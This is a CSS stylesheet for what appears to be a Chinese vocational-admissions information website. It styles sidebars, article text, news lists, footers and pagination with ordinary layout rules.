.Dfring p {font-size:12px;color:#a9a9a9;float:right;margin-top:5px;}
.Dfring ul li {}
.Dfring ul li img {float:left;width:151px;height:97px;/* margin-top:10px;*/margin-right:14px;}
.picMarquee-left {width:385px;overflow:hidden;position:relative;}
.picMarquee-left .bd {}
.picMarquee-left .bd ul {overflow:hidden;zoom:1;}
.picMarquee-left .bd ul li {float:left;display:inline;overflow:hidden;text-align:center;}
.picMarquee-left .bd ul li .pic {text-align:center;}
.picMarquee-left .bd ul li .pic img {width:152px;height:97px;display:block;margin-top:10px;}
.picMarquee-left .bd ul li .pic a:hover img {border-color:#999;}
/*单招必读*/.bl_right {width:320px;border:2px solid #f1f1f1;margin-right:16px;}
.ri_one {width:300px;height:210px;margin-left:8px;}
.ri_one h3 {font-size:22px;color:#333333;margin-top:5px;}
.ri_bg {width:16px;height:18px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:7px;margin-right:10px;}
.ri_fang {margin-top:25px;width:300px;height:228px;margin-left:3px;}
.ri_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.ri_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.fango {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -129px;margin-top:10px;}
.fangt {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -129px;margin-top:10px;}
.fangth {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -129px;margin-top:10px;}
.fangf {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -129px;margin-top:10px;}
.fangfi {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -161px;margin-top:10px;}
.fangx {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -161px;margin-top:10px;}
.fangse {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -161px;margin-top:10px;}
.fange {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -161px;margin-top:10px;}
.fangn {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-110px -193px;margin-top:10px;}
.fangte {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-143px -193px;margin-top:10px;}
.fangel {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-176px -193px;margin-top:10px;}
.fangtw {width:29px;height:29px;margin:0px auto;overflow:hidden;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-209px -193px;margin-top:10px;}
.ri_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}

.xgtj {font-size: 17px;
font-weight: bold;
margin: 0 auto;
display: block;
background: #FFFFFF;
COLOR: #000;
PADDING: 10PX 20PX 10PX;
border-bottom: 1PX solid #DFD5D5;}


.article hr {border-top: 4px double #8c8b8b;text-align: center;}
.article hr:after {content: '\002665';
display: inline-block;
position: relative;
top: -15px;
padding: 0 10px;
background: #f0f0f0;
color: #8c8b8b;font-size: 18px;}


/*今日头条*/.ri_two {height:329px;width:300px;margin-left:8px;float:left;margin-bottom:72px;}
.ri_two h3 {font-size:22px;color:#333333;float:left;margin-top:25px;}
.ri_jiri img {width:127px;height:82px;float:left;margin-left:3px;margin-right:20px;}
.ri_jiri p {font-size:14px;color:#333333;overflow:hidden;display:block;}
.ri_jiri p:hover {color:#FF0000;}
.ri_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;}
.ri_jiri {width:300px;height:82px;float:left;margin-top:25px;}
.ri_two ul {width:296px;height:200px;float:left;margin-top:25px;}
.ri_two ul li {line-height:28px;background:url(../images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.ri_two ul li a {width:285px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.ri_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*广告2*/.bannerTow {float:left;margin-left:16px;margin-top:16px;margin-bottom:16px;}
/*资料中心*/.block_2 {overflow:hidden;margin-left:16px;float:left;padding-bottom:15px !important;}
.bls_left {width:823px;height:650px;border:2px solid #ececec;}
.faks {width:27px;height:21px;background:#ff8d00;margin-left:10px;margin-top:17px;margin-right:10px;float:left;}
.faks i {font-size:18px;color:#FFFFFF;margin-left:6px;}
.bls_left h3 {font-size:22px;color:#333333;float:left;margin-top:11px;margin-bottom:5px;}
.dixs {width:800px;border-bottom:2px solid #ff8d00;overflow:hidden;margin-left:10px;margin-bottom:20px;}
/*单招考题*/.Zili {width:380px;height:270px;margin-left:16px;float:left;margin-right:30px;margin-bottom:20px;}
.Zili h3 {font-size:18px;color:#333333;float:left;margin:0 auto;}
.Zili i {cursor:pointer;font-style:normal;font-size:12px;color:#a9a9a9;float:right;margin-top:7px;}
.Zili img {width:88px;height:88px;float:left;margin-right:35px;margin-bottom:10px;}
.zi_ri {width:214px;height:88px;float:left;}
.zi_ri h3 {font-size:16px;color:#FF0000;margin-top:8px;}
.zi_ri i {cursor:pointer;font-style:normal;font-size:14px;color:#707070;float:left;margin-top:10px;}
.zi_ri i:hover {color:#FF0000;}
.Zixu {width:380px;border-bottom:#a9adb3 1px dashed;float:left;margin-top:5px;}
.Zili ul {width:380px;height:127px;float:left;margin-top:13px;overflow:hidden;}
.Zili ul li {margin-left:8px;overflow:hidden;height:26px;line-height:26px;}
.Zili ul li a {width:360px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.Zili ul li a:hover {color:#FF0000;}
.hui {width:380px;height:2px;background:#f3f3f3;float:left;margin-top:7px;margin-bottom:10px;}
/*单招专题*/.bls_right {width:320px;height:650px;border:2px solid #f1f1f1;margin-right:16px;margin-left:17px;}
.ri_bgss {width:20px;float:left;height:20px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:20px;margin-left:8px;margin-right:10px;}
.bls_right h3 {font-size:22px;color:#333333;margin-top:11px;float:left;}
.ri_dz {width:305px;height:557px;float:left;margin-left:11px;margin-top:25px;}
.ri_dz li {width:300px;height:70px;margin-bottom:3px;}
.ri_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;}
.ri_dz li a h2:hover {color:#FF0000;cursor:pointer;}
.ri_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.ri_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;}
/*相关链接*/.footer {/* height:166px;*/background:#FFFFFF;margin-top:12px;padding-top:20px;margin-bottom:12px;overflow:hidden;padding-bottom:12px;}
.footer h3 {font-size:14px;color:#FF0000;/* height:66px;*/margin-left:20px;float:left;padding-top:4px;margin-right:20px;}
.footer a {word-break:break-all;word-wrap:break-word;float:left;margin-right:35px;line-height:30px;color:#666;padding-bottom:7px;}
.footer a:hover {color:#FF0000;}
.ringr {width:1080px;float:left;}
/*foot1*/.foot {width:100%;height:180px;background:#464D5A;float:left;margin-top:10px;}
.foot ul {width:1200px;margin:0 auto;}
.foot ul li {width:325px;float:left;}
.foot ul li img {margin-top:44px;}
.fo_left {width:236px;float:left;margin-top:42px;margin-left:130px;}
.fo_left i {font-style:normal;font-size:14px;color:#FFFFFF;float:left;margin-right:15px;}
.fo_left i:hover {color:#ececec;}
.fo_left p {font-size:14px;color:#FFFFFF;float:left;margin-top:15px;}
.fo_right {width:150px;height:150px;float:left;}
.erwei {width:114px !important;height:114px !important;margin-left:195px;background:url(../images/erweima.jpg) no-repeat;display:block;float:left;margin-top:20px;}
.fo_right i {font-style:normal;font-size:14px;color:#FFFFFF;margin-left:180px;float:left;margin-top:5px;}
/*foot2*/.foots {height:50px;width:100%;background:#2653a9;float:left;}
.foots ul {width:1200px;margin:0 auto;}
.foots ul p {float:left;color:#00205c;margin-left:150px;line-height:50px;}
/*cont*//*当前位置*/.daohang {/*width:852px;*/margin:0 auto;height:40px;line-height:40px;font-size:13px;color:#7f7f7f;overflow:hidden;margin-bottom:5PX;background:#fff;}
.daohang p {float:left;padding-left:10px;}
.daohang span {float:right;padding-top:3px;}
.daohang p a:hover {color:#FF0000;}
.posttime {float:right;margin-right:20px}
.bdwm {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
.bdwm2019 {width:680px;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*cont*/
/*.content {overflow:hidden;}*/
/* .content em{float:right; background: #87ABF3;border-radius: 3px;width: 90.6px;height: 37px;text-align: center;color:#fff;line-height: 37px;font-size: 15px;margin: 11px 0px;display: block;} */
.article p em{font-weight: normal;font-style: normal;color: #d00  !important;}


.left_one {/*width:852px;*/background:#FFF;overflow:hidden;padding-top:27px;margin-bottom:10px;}
.left_one h1 {max-width: 100%;line-height:35px;font-size:20px;margin:0px 30px;padding-bottom:20px;color:#333;font-weight:bold;letter-spacing:2px;}
.sound {max-width: 100%;border-bottom:1px solid #ececec;height:33px;display:block;font-size:12px;color:#666;letter-spacing:0.8px;margin-bottom:10px;}
.sound b {margin-left:30px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.sound a {margin-left:10px;font-weight:normal;color:#C7C7C7;padding-right:14px;font-size:12px;}
.article table a {border-bottom:#ff0000 dashed 0px;color: #1962FC;}
/*xiangguan*/.left_xiangguan {width:852px;background:#FFF;overflow:hidden;margin-bottom:10px;}
.left_xiangguan ul {margin-bottom:15px;margin-left:35PX;margin-top:10PX;}
.left_xiangguan ul li {line-height:27px;overflow:hidden;background:url("/images/zhuv7/jian.gif") no-repeat scroll left center /17PX 12PX;}
.left_xiangguan ul li a {font-size:16px;color:#FF0014;float:left;overflow:hidden;margin-left:25px;line-height:40PX;}
.left_xiangguan ul li a:hover {text-decoration:underline;}
/*lanmutuijian*/.left_lanmu {width:852px;overflow:hidden;margin-top:20px;}
/*left_coone*/.one_wen {width:740px;margin:0 auto;height:167px;border:1px solid #ececec;margin-top:10px;margin-bottom:40px;}
.one_wen img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.chang {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wen h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:5px;}
.one_wen ul {overflow:hidden;width:460px;}
.one_wen ul li {height:28px;line-height:28px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wen ul li a {color:#333333;}
.one_wen ul li a:hover {color:#FF0000;text-decoration:underline;}
/*left_cotwe*/.article {padding:10px 30px;overflow:hidden;position:relative;}
/* .article a {color:#4151C9;border-bottom:#ff0000 dashed 1px;}
.article  a:hover {color:#444;border-bottom:#ff0000 dashed 1px;} */


.article p A{

color: #ff0000;

}
.article p {word-spacing: 8px;
font-size: 16px;
color: #333333;
text-align: justify;
line-height: 31px;
font-family: "微软雅黑";
letter-spacing: 1px;
margin-bottom: 26PX;
}
.article td p {
word-spacing: 8px;
font-size: 15px;
color: #666;
text-align: justify;
text-align: center;
font-family: "微软雅黑";
letter-spacing: 1px;
margin-bottom: 0px;
}

/*去掉number上下箭头*/
		input::-webkit-outer-spin-button,
	    input::-webkit-inner-spin-button {
	        -webkit-appearance: none;
	    }
	    input[type="number"]{
	        -moz-appearance: textfield;
	    }
.vv5 i{margin-top:-20px; padding-left:30px;}


.article P img {text-align:center;border-radius:4px;margin:10px auto;cursor:auto;text-align: center;
border-radius: 4px;
cursor: auto;
max-width: 100%;
height: auto !important;
display: block;
vertical-align: middle;
margin: 10px auto;}
.article h1 {font-size:18px;font-weight:normal;font-weight:bold;}
.article h2 {font-size:17px;font-weight:normal;font-weight:bold;line-height:26px;border-left: #EC1010  5px solid;padding-left: 15px;margin-bottom:26PX;}
.article td h2 {color:#555 !important; margin-bottom: 0PX;border-left: #EC1010 0px solid;font-size: 15px;}
.article h3 {font-size: 16px;
font-weight: normal;
font-weight: bold;
line-height: 22px;
border-left: #F69696 4px solid;
padding-left: 15px;
margin-bottom: 23PX;}
.article strong {/* border-left: #78bdff 4px solid;padding-left: 15px;margin-bottom:26PX; */}
.art_show {position:absolute;z-index:900;bottom:0;margin:0;padding:0 0 5px 0;width:680PX;height:50px;border-bottom:60px solid #fff;background-image:linear-gradient(hsla(0,0%,100%,0),#fff);color:#1c6bcc;text-align:center !important;line-height:170px;}
.pull {position:absolute;width:16px !important;left:50%;top:54px;margin-left:-8px !important;}
.gksxbd {margin-bottom:5px;width: 680PX;overflow: hidden;}
/*left_cothree*/.two_wen {width:830px !important;height:320px;background:#FFFFFF;overflow:hidden;margin:0 auto;margin-bottom:15px;}
.two_wen img {float:right;margin-right:40px;margin-top:20px;}
.two_wen ul {margin-bottom:15px;}
.two_wen h3 {font-size:18px;color:#333333;overflow:hidden;margin-top:25px;margin-left:40px;margin-bottom:10px;}
.two_wen ul li {height:27px;line-height:27px;overflow:hidden;}
.two_wen ul li a {font-size:14px;color:#CF1010;float:left;overflow:hidden;margin-left:40px;}
.two_wen ul li a:hover {text-decoration:underline;}
.beij {width:750px;margin:0 auto;overflow:hidden;background:#ececec;float:left;margin:40px 40px 25px 40px;}
/*left_twe*/
.left_two ul {display:block;}
.left_two ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_two ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_two ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_two ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_two ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_two ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}
/*left_charu*/.left_charu ul {display:block;}
.left_charu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_charu ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_charu ul li img {height:128px;width:197px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.left_charu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.left_charu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_charu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.duotu ul {display:block;margin-bottom:15px;}
.duotu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.duotu ul li {background:#FFF;overflow:hidden;padding-bottom:15;}
.duotu ul li img {height:128px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.duotu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.duotu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.duotu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.right_ask_list {float:right;width:336px;font-family:"Microsoft YaHei","SimSun","Arial Narrow";margin-bottom:5px;}
.right_ask_list a {float:left;width:316px;background:#FFF;/* margin:0px 0 0;*/margin-bottom:5PX;height:62px;padding:10px 10px 10px 6px;border-left:4px solid #fff}
.right_ask_list a:hover {background:#ffc;border-left:4px solid #fc9}
.right_ask_list a img {float:right;width:90px;height:auto;}
.right_ask_list a span {display:block;float:right;width:70px;height:42px;text-align:center;font-size:12px;color:#0078b2;border-radius:4px;background:#cfe5f0;padding:10px 0;}
.right_ask_list a i {display:block;font-style:normal;font-size:16px;}
.right_ask_list a h2 {float:left;width:230px;height:50px;overflow:hidden;margin:5px 0 0 0px;font-size:16px;color:#000;line-height:24px;font-weight:normal;text-align:justify;text-justify:inter-word;text-overflow:ellipsis;-o-text-overflow:ellipsis;/* white-space:nowrap;*/display:block;word-break:break-all;}
.right_ask_list a:hover h2 {color:#c00}
.navlistclass {width:336px;overflow:hidden;margin-bottom:10px;background:#FFF;padding:10px 22px;}
.classtitle {width:336px;overflow:hidden;height:36px;line-height:36px;margin-left:-7px;}
.classtitle h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.oneh2 h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.nlc_bottom {width:350px;overflow:hidden;padding-bottom:5px;}
.nlc_bottom ul li {height:80px;margin:10px 0;width:308px;overflow:hidden;float:left;}
.nlc_bottom ul li a.nlc_b_left {width:55px;height:60px;float:left;line-height:30px;display:block;text-align:center;color:#fff;font-size:18px;padding:10px 10px 10px 15px;letter-spacing:5px;}
.nlc_b_right {width:173px;float:left;margin-left:15px;}
.nlc_b_right a {display:block;height:20px;margin-bottom:4px;line-height:20px;font-size:16px;display:block;width:173px;overflow:hidden;}
.nlc_b_right span {display:block;height:57px;line-height:19px;overflow:hidden;color:#666;font-size:12px;}
.nlc_li {width:306px;overflow:hidden;margin-left:-5px;}
.nlc_li ul li {height:30px;width:350px;overflow:hidden;line-height:25px;margin:5px 0;float:left;}
.nlc_li ul li span {display:block;width:18px;height:18px;margin:10px 10px 3px 5PX;line-height:18px;text-align:center;overflow:hidden;float:left;}
.nlc_li ul li span.on {background:#f17817;color:#fff;}
.nlc_li ul li span.in {background:#C0BDBA;color:#fff;}
.nlc_li ul li a {float:left;display:block;width:286px;overflow:hidden;height:25px;line-height:25px;font-size:15PX;margin-top: 5PX;}
.tool {width:336PX;height:auto;margin:0 auto;background:#FFF;}
.tool .tool-line {margin-top:20px;border-bottom:1px solid #e6e6e6;}
.tool .tool-title {background:#fff;font-size:22px;font-weight:bold;width:160px;padding:8px 0;color:#333333;text-align:center;margin:-20px auto 15px;}
.tool .tool-con {width:100%;height:auto;}
.tool .tool-con .clearfix {margin:20px 0;}
.tool .tool-con .fl,.tool .tool-con .fr {height:50px;width:336px;}
.tool .tool-con .fl div,.tool .tool-con .fr div {float:left;}
.tool .tool-con .fl .tool-img,.tool .tool-con .fr .tool-img {width:50px;height:0px;margin:0 10px;}
.tool .tool-con .fl .tool-btn,.tool .tool-con .fr .tool-btn {display:block;float:left;cursor:pointer;width:70px;height:45px;color:#006AA8;border:1px solid #3b79c1;border-radius:3px;margin-top:14px;text-align:center;font-size:18px;line-height:2.4;transition:all .3s;}
.tool .tool-con .fl .tool-btn:hover,.tool .tool-con .fr .tool-btn:hover {background:#006AA8;color:#fff;}
.tool .tool-con .fl .tool-box,.tool .tool-con .fr .tool-box {/* width:250px;*/  height:50px;padding-left:70px;/* padding-top:12px;*/  font-size:15px;/* line-height:1.5;*/}
.tool .tool-con .fl .tool-box a + a,.tool .tool-con .fr .tool-box a + a {margin-left:25px;}
.tt {width:1200px;margin:0 auto;height:250px;background:url(flbg.png) top left no-repeat;}
.ttl {width:620px;height:100%;background:url(../images/zing_03.png) top left no-repeat;}
.ttr {/* width:455px;*/height:100%;/* background:url(dhbg.png) top left no-repeat;*/}
.tt-cnt {width:530px;height:130px;font-size:14px;margin-left:auto;margin-right:auto;}
.tt-cnt a:hover {color:#ad0000;text-decoration:none;}
.tt-cnt a {display:block;margin-bottom:14px;}
.tt-cntl,.tt-cntr {width:245px;height:100%;}
.ttr {width:1200px;margin:0 auto;}
.ttr-cntl {width:20px;font-size:20px;color:#0e3c8b;line-height:1em;padding-left:40px;padding-top:35px;}
.ttr-cntr {width:1116px;padding-top:35px;padding-left:35px;}
.ttr a {float:left;display:block;width:95px;height:38px;color:#051530;font-size:16px;line-height:38px;text-align:center;margin:0 0 10px 28px;background-color:#5ac0f5;}
.ttr a:hover {background-color:#ffba00;}
/*单招必读*/.co_right {width:336px;overflow:hidden;float:right;overflow:hidden;}
.cori_one {cursor:pointer;width:336px;padding-top:10px;margin-bottom:10px;background:#FFF;float: left;}
.cori_bg {width:16px;height:18px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:12px;margin-right:10px;}
.cori_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.cori_fang {width:336px;margin-left:3px;}
.cori_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.cori_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}
.cori_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;margin-left:20px;}
.cori_gg {width:336px;float:right;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*今日头条*/.cori_two {width:336px;float:right;background:#FFF;overflow:hidden;padding-bottom:15px;margin-bottom:10PX;}
.cori_two h2 {float:left;font-size:18px;color:#333;font-weight:600;padding:10PX 22PX 0PX 22PX;margin-left:-12px;}
.cori_jiri img {width:105PX;height:70px;float:left;margin-left:10px;margin-right:10px;}
.cori_jiri p {font-size:15px;color:#333333;overflow:hidden;display:block;height:60px;width:200PX;    cursor: pointer !important;}
.cori_two div.cori_jiri a p:nth-child(2){height: 30px;}
.cori_jiri i {font-size:14px;color:#B9B3B3;padding-top:5px;}
.cori_jiri p:hover {color:#FF0000;}
.cori_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;margin-left:22px;}
.cori_jiri {width:336px;height:82px;float:left;margin-top:15px;}
.cori_two ul {width:296px;height:200px;float:left;margin-top:25px;margin-left:25px;}
.cori_two ul li {line-height:30px;background:url(../images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.cori_two ul li a {width:275px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cori_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*.jz_more {text-align:center;line-height:70px;height:70px;color:#7f7f7f;background:#FFF;margin-bottom:12px;margin-top:12px;}
*//*分页*/#AspNetPager1 {clear:both;margin-top:15px !important;margin-bottom:15px !important;}
#AspNetPager1 A {background:#fff;color:#333;padding:10px 13px 10px 13px;line-height:35px;height:35px;}
#AspNetPager1 A:hover {background:#ff8d00;color:#fff;}
#AspNetPager1 span {background:#ff8d00;font-weight:normal;color:#fff;padding:7px 16px 8px 17px;}
.d {padding-bottom:21px !important;}
.xsc {margin-right:0px !important;}
/*单招专题*/.cobls_right {width:350px;margin-left:17px;float:right;background:#FFFFFF;overflow:hidden;margin-top:20px;padding-bottom:25px;}
.cori_bgss {width:20px;float:left;height:20px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:32px;margin-left:21px;margin-right:10px;}
.cobls_right h3 {font-size:22px;color:#333333;margin-top:25px;float:left;}
.cori_dz {width:305px;height:557px;float:left;margin-left:8px;margin-top:25px;}
.cori_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;margin-left:20px;}
.cori_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.cori_dz li a h2:hover {color:#FF0000;}
/*list*/.co_lefttoutiao {width:680px;margin-right:10px;/* border-left:1px solid #ddd;border-right:1px solid #ddd; */}
.left_toutiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*list*/.co_lefttoutiao {width:680px;margin-right:10px;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.left_toutiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:120px;width:180px;float:left;margin-right:20px;margin-left:13px;margin-top:22px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*cont*/
.left_list {width:163px;height:100%;background-color:#ddd;margin-right:9px;border: 1px #E9E9E9 solid;}
.co_left {width:680px;/* border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd; */margin-left:1px}
.left_ones {width:830px;overflow:hidden;padding:20px 0px;padding-top:27px;background:#FFF;}
.left_ones h1 {padding:0 39px;line-height:25px;font-size:24px;margin:0 auto;font-weight:normal;padding-bottom:10px;padding-top:6px;color:#444;}
.left_ones h1 i {width:16px;height:16px;background:url(../images/danzhao_bg.png) no-repeat;display:block;background-position:-238px -0px;float:left;margin-top:5px;margin-right:12px;}
.left_ones dl {overflow:hidden;padding:0 39px;margin:0 auto;margin-bottom:25px;margin-top:7px;}
.left_ones dl a:hover {background:#ff8d00;color:#FFFFFF;}
.left_ones dl a {height:26px;line-height:26px;float:left;background:#f9fbfa;border:#edecec 1px solid;margin-right:5px;font-size:13px;color:#444;padding-left:7px;padding-right:7px;margin-top:10px;}
.hlj {padding-right:1px !important;padding-left:0px !important;}
.left_ones .cur {color:#FFFFFF;background:#ff8d00;}
/*co_onewen*/.Wwens {width:830px;background:#FFFFFF;padding-bottom:40px;}
.one_wens {width:749px;margin:0 auto;height:167px;border:1px solid #ececec;}
.one_wens img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.changs {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wens h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:10px;}
.one_wens ul {overflow:hidden;width:460px;}
.one_wens ul li a:hover {color:#FF0000;text-decoration:underline;}
.one_wens ul li {height:25px;line-height:25px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wens ul li a {s}
